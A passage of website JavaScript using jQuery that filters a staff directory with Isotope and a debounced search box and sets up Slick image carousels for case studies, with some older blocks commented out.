    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    //$('#location-sel, #alphabet-sel, #staff-search').attr('disabled', false);

    if (filterValue === '.director' || filterValue === '.founder')
    {
      //$('#location-sel, #alphabet-sel, #staff-search').attr('disabled', true);
      $('#location-sel, #alphabet-sel').val('*');
      $('#staff-search').val('').trigger('keyup');
      filters['location'] = '*';
      filters['alphabetical'] = '*';
    }

    filterValue = filterFns[filterValue] || filterValue;

    filters[filterGroup] = filterValue;

    $container.isotope('arrange');
  });

  // use value of search field to filter
  var $quicksearch = $('#staff-search').keyup( debounce( function() {
    qsRegex = new RegExp( $quicksearch.val(), 'gi' );
    $container.isotope('arrange');
  }, 200 ));

  // debounce so filtering doesn't happen every millisecond
  function debounce( fn, threshold ) {
    var timeout;

    return function debounced() {
      if ( timeout ) {
        clearTimeout( timeout );
      }

      function delayed() {
        fn();
        timeout = null;
      }

      timeout = setTimeout( delayed, threshold || 100 );
    }
  }

  /*$('#filterList a').click(function(event) {
    event.preventDefault();

    // Remove the filter given in the link's href attribute.
    var filterGroup = $(event.currentTarget).attr('data-filter-group');
    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    filters[filterGroup]

    $container.isotope('arrange');
  });*/
});


/****CASE STUDIES****/

$(document).ready(function(){
 /* $('.cases').slick({
     infinite: true,
     arrows: true,
	 slidesToShow: 1,
     prevArrow: '<a href=#0" class="case-nav nav-prev">Previous</a>',
     nextArrow: '<a href=#0" class="case-nav nav-next">Next</a>',
	 appendArrows: $('.case-wrap'),
	 responsive: [
    {
      breakpoint: 767,
      settings: 'unslick'
    }
  ]
  });*/
});

$(document).ready(function(){
  $('.case-img ul').slick({
     infinite: true,
     arrows: true,
	 slidesToShow: 1,
     prevArrow: '<a href=#0" class="case-nav nav-prev">Previous</a>',
     nextArrow: '<a href=#0" class="case-nav nav-next">Next</a>',
	 appendArrows: $('.case-img')
  });
});

/****CASE STUDIES****/
/*
$(document).ready(function() {
  $('#contact').submit(function() {
    $(this).find('input[type="submit"]').val('SENDING...');
  });
});*/